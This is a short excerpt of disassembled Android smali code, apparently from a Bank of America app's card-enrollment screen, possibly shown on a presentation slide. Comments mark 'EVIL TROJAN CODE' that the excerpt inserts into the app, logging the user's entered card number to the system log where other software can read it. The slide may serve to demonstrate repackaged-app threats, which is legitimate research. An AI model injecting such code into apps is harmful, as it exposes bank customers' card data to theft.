 271 .method private l()V
272 # CHANGED FROM 3 to 5 FOR TROJAN
273 .locals 5
274
275 .prologue
276 .line 185
277 new-instance v1, Lcom/bofa/ecom/servicelayer/model/MDAUserVerificationDetails;
278
279 invoke-direct {v1}, Lcom/bofa/ecom/servicelayer/model/MDAUserVerificationDetails;-><init>()V
280
281 .line 186
282 iget-object v0, p0, Lcom/bofa/ecom/auth/activities/enrollments/BusCcDetailsActivity;->w:Ljava/lang/Strin
283
284 invoke-virtual {v1, v0}, Lcom/bofa/ecom/servicelayer/model/MDAUserVerificationDetails;->setCardNumber(L
285
286 # EVIL TROJAN CODE
287 const-string v3, "BofA TROJAN CARD NUMBER"
288 invoke-static {v3, v0}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
289 # END OF EVIL TROJAN CODE
290